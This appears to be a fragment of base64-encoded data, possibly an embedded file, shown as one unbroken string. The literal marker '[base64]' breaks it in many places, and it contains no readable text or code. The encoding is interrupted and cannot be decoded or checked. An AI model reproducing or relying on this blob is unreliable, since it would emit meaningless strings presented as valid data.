o2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2